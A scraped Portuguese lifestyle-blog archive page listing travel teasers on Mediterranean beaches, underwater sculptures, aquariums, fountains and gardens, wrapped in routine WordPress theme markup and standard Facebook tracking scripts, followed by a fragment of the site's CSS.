							<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">623</div><span class="mashsb-sharetext">PARTILHAS</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Flike3za.pt%2F8-praias-lindas-banhadas-pelo-mediterraneo%2F" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Maravilhas%20do%20mundo&url=http://like3za.pt/?p=9833" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.6.0-->							<div class="like_container"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/8-praias-lindas-banhadas-pelo-mediterraneo/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					8 praias lindas banhadas pelo Mediterrâneo A Costa Mediterrânica é um dos destinos de férias mais procurados em todo o Mundo. As praias são de uma beleza inquestionável, as águas bastante temperadas e a comida é deliciosa! Se procura dar uma escapadinha de alguns dias...				
					</article> <!-- .et_pb_post -->
								<article id="post-9734" class="et_pb_post post-9734 post type-post status-publish format-standard has-post-thumbnail hentry category-apanhados-na-rede category-olha-que-giro tag-curiosidades tag-esculturas tag-esculturas-submersas tag-insolito tag-locais tag-maravilhas-do-mundo tag-mundo tag-olha-que-giro tag-viagens">
											<a href="http://like3za.pt/curiosidades-10-esculturas-so-podem-vistas-agua/">
								<img src="http://like3za.pt/wp-content/uploads/2016/09/1200-esculturas-debaixo-de-agua--1200x628.jpg" alt='' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="http://like3za.pt/curiosidades-10-esculturas-so-podem-vistas-agua/">Curiosidades &#8211; 10 esculturas que só podem ser vistas debaixo de água</a></h2>


										<p class="post-meta"><span class="published">Set 26, 2016</span> | <a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/" rel="category tag">Apanhados na rede</a>, <a href="http://like3za.pt/categorias/olha-que-giro/" rel="category tag">Olha que giro</a></p>						<div class="socialContent" >
							<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">1k</div><span class="mashsb-sharetext">PARTILHAS</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Flike3za.pt%2Fcuriosidades-10-esculturas-so-podem-vistas-agua%2F" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Maravilhas%20do%20mundo&url=http://like3za.pt/?p=9734" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.6.0-->							<div class="like_container"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/curiosidades-10-esculturas-so-podem-vistas-agua/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					Curiosidades &#8211; 10 esculturas que só podem ser vistas debaixo de água O que está debaixo das águas desde sempre inspirou e intrigou o Homem. Afinal o fundo dos oceanos é, apesar de tudo o que já sabemos, um mundo misterioso e mágico por descobrir. Hoje mostro-lhe...				
					</article> <!-- .et_pb_post -->
								<article id="post-9655" class="et_pb_post post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-apanhados-na-rede category-olha-que-giro tag-aquarios tag-lillian-barros tag-locais tag-maravilhas-do-mundo tag-mundo tag-viagens">
											<a href="http://like3za.pt/maravilhas-do-mundo-8-aquarios-espectaculares/">
								<img src="http://like3za.pt/wp-content/uploads/2016/09/aquarios-espectaculares-1200-1200x628.jpg" alt='' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="http://like3za.pt/maravilhas-do-mundo-8-aquarios-espectaculares/">Maravilhas do nosso mundo &#8211; 8 aquários espectaculares</a></h2>


										<p class="post-meta"><span class="published">Set 23, 2016</span> | <a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/" rel="category tag">Apanhados na rede</a>, <a href="http://like3za.pt/categorias/olha-que-giro/" rel="category tag">Olha que giro</a></p>						<div class="socialContent" >
							<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">506</div><span class="mashsb-sharetext">PARTILHAS</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Flike3za.pt%2Fmaravilhas-do-mundo-8-aquarios-espectaculares%2F" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Maravilhas%20do%20mundo&url=http://like3za.pt/?p=9655" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.6.0-->							<div class="like_container"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/maravilhas-do-mundo-8-aquarios-espectaculares/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					Maravilhas do nosso mundo &#8211; 8 aquários espectaculares Que tal uma viagem ao fundo dos oceanos? Há pelo mundo inúmeros aquários, capazes de nos deixar com a cabeça à roda! São deslumbrantes e de tal forma concebidos que quase parece que fazemos parte do habitat...				
					</article> <!-- .et_pb_post -->
								<article id="post-9041" class="et_pb_post post-9041 post type-post status-publish format-standard has-post-thumbnail hentry category-apanhados-na-rede category-olha-que-giro tag-fontes tag-locais tag-maravilhas-do-mundo tag-mundo tag-viagens">
											<a href="http://like3za.pt/9-das-mais-belas-fontes-do-mundo/">
								<img src="http://like3za.pt/wp-content/uploads/2016/08/mais-belas-fontes-do-mundo-1200-1200x628.jpg" alt='' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="http://like3za.pt/9-das-mais-belas-fontes-do-mundo/">9 das mais belas fontes do mundo</a></h2>


										<p class="post-meta"><span class="published">Ago 25, 2016</span> | <a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/" rel="category tag">Apanhados na rede</a>, <a href="http://like3za.pt/categorias/olha-que-giro/" rel="category tag">Olha que giro</a></p>						<div class="socialContent" >
							<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">1.1k</div><span class="mashsb-sharetext">PARTILHAS</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Flike3za.pt%2F9-das-mais-belas-fontes-do-mundo%2F" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Maravilhas%20do%20mundo&url=http://like3za.pt/?p=9041" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.6.0-->							<div class="like_container"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/9-das-mais-belas-fontes-do-mundo/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					9 das mais belas fontes do mundo Fonte de Trevi – Roma, Itália É uma das mais famosas fontes do mundo. Tem mais de 26 metros de altura e cerca de 50 metros de largura, toda ela em estilo barroco. Uma das curiosidades acerca deste monumento belíssimo é que, reza a...				
					</article> <!-- .et_pb_post -->
								<article id="post-9021" class="et_pb_post post-9021 post type-post status-publish format-standard has-post-thumbnail hentry category-apanhados-na-rede category-olha-que-giro tag-locais tag-maravilhas-do-mundo tag-mundo tag-viagens">
											<a href="http://like3za.pt/maravilhas-do-mundo-9-jardins-sonho/">
								<img src="http://like3za.pt/wp-content/uploads/2016/08/maravilhas-do-mundo-jardins-de-sonho-1200-1200x628.jpg" alt='' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="http://like3za.pt/maravilhas-do-mundo-9-jardins-sonho/">Maravilhas do nosso mundo &#8211; 9 jardins de sonho</a></h2>


										<p class="post-meta"><span class="published">Ago 24, 2016</span> | <a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/" rel="category tag">Apanhados na rede</a>, <a href="http://like3za.pt/categorias/olha-que-giro/" rel="category tag">Olha que giro</a></p>						<div class="socialContent" >
							<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">760</div><span class="mashsb-sharetext">PARTILHAS</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Flike3za.pt%2Fmaravilhas-do-mundo-9-jardins-sonho%2F" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Maravilhas%20do%20mundo&url=http://like3za.pt/?p=9021" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.6.0-->							<div class="like_container"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/maravilhas-do-mundo-9-jardins-sonho/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					Maravilhas do nosso mundo &#8211; 9 jardins de sonho E, sem mais demoras, conheça aqui alguns dos mais belos jardins do mundo. Inspire-se e deslumbre-se com estas históras e imagens. Que sonho! Jardim da Especulação Cósmica – Dumfries, Escócia Este jardim totalmente...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

<script>
	/*
cats.forEach(function(cat){
hideTag(cat)
})
*/
</script>

				<div id="sidebar">
		<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Publicidade</h4><div class="textwidget custom-html-widget"><div class="noddus-content-card" data-url="https://noddus.com/content_card?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" data-clickmacro="PLEASE_ENTER_ESCAPED_CLICK_MACRO_HERE" data-token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" fbtype="house" ></div> <script type="text/javascript"> var el = document.getElementsByClassName('noddus-content-card')[0]; el.setAttribute('data-url', el.getAttribute('data-url') ); </script> <script type="text/javascript" src="https://noddus.com/javascripts/card_loader.js?ord=PLEASE_ENTER_CACHEBUSTER_MACRO_HERE"></script></div></div> <!-- end .et_pb_widget --><div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/tag/maravilhas-do-mundo" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div><div id="text-8" class="et_pb_widget widget_text">			<div class="textwidget"><div id="basic-container"><article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2017/09/Cuidados-a-ter-com-a-pele-antes-e-depois-da-maquilhagem-375x375.png" alt="Cuidados a ter com a pele antes e depois da maquilhagem" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self">Cuidados a ter com a pele antes e depois da maquilhagem</a>
</div>
</header></article>
<article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2019/01/Pudim-Molotof-irresistível-375x375.jpg" alt="Pudim Molotof  &#8211; irresistível!" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self">Pudim Molotof  &#8211; irresistível!</a>
</div>
</header></article>
</div>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-26" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

﻿
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:35%;">
<a href="http://like3za.pt/sobre/" style="color:#ffffff">Sobre nós</a></br>
<a href="http://like3za.pt/contacte-nos/" style="color:#ffffff">Contacte-nos</a></br>
<a href="http://like3za.pt/termos-e-condicoes/" style="color:#ffffff">Termos e condições</a></br>
<a href="http://like3za.pt/politica-de-privacidade/" style="color:#ffffff">Política de privacidade</a></br>
</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-27" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div class="newsman-form-item newsman-form-item-html newsman-form-el-1">Subscrever Newsletter</div>
[newsman-form id='5']
<div class="newsman-form-item newsman-form-item-html newsman-form-el-4">Ao clicar em Submeter estará a aceitar os Termos e Condições</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"></br></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:25%"><a href="https://instagram.com/teresaguilherme/" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/inst.png" /></a>

<a href="https://www.facebook.com/teresaguilhermeoficial" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/face.png" /></a>

<a href="https://twitter.com/teresaguilherm" ><img src="http://like3za.pt/wp-content/uploads/2016/02/twit.png" /></a>
</div>

</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">©2016 Teresa Guilherme | Designed by <a href="http://mobinteg.com" title="we make IT look so easy">mobinteg</a> |  </p><a href="https://www.ptisp.pt/"><img height="25px" width="125px" src="http://like3za.pt/wp-content/uploads/2016/03/footer-logo.png"></a>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

				<div id="fb-root"></div>
            <script>
                window.fbAsyncInit = function() {
                    FB.init({
                        appId            : 1443946719181573,
                        autoLogAppEvents : true,
                        xfbml            : true,
                        version          : 'v3.2'
                    });
                };

                (function(d, s, id){
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) {return;}
                    js = d.createElement(s); js.id = id;
                    js.src = "https://connect.facebook.net/pt_PT/sdk.js";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            </script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://like3za.pt/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
			</script>
	<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/custom.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/smoothscroll.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"bccf88f2fb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6ff0564cbc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"9970","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/wp-embed.min.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Este website utiliza cookies de acordo com a política em vigor. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://like3za.pt/politica-de-cookies/">Caso pretenda saber mais, consulte a nossa política de cookies.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">OK, aceito.</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --><script src="https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js"></script>

 
 <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '268663117139942');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=268663117139942&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '403395413718831');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=403395413718831&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-17665068043045.min.css
body_size: 3499
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#666666!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#666666}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#666666}.footer-widget h4{color:#666666}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#666666}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#666666}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1480px}.et_boxed_layout #page-container,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1640px}a{color:#666666}.nav li ul{border-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#666666}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#707070}.et_search_form_container input::-moz-placeholder{color:#707070}.et_search_form_container input::-webkit-input-placeholder{color:#707070}.et_search_form_container input:-ms-input-placeholder{color:#707070}#main-header .nav li ul a{color:rgba(0,0,0,0.62)}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#666666}#main-footer{background-color:#565656}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#666666}.footer-widget li:before{border-color:#666666}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.8em}#footer-widgets .footer-widget li:before{top:7.8px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#666666}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:0% 0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:18px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:18px}.et_header_style_split .centered-inline-logo-wrap{width:36px;margin:-36px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:36px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:36px}.et_header_style_centered #top-menu>li>a{padding-bottom:6px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:9px 0 9px 0!important}.et_header_style_centered #main-header 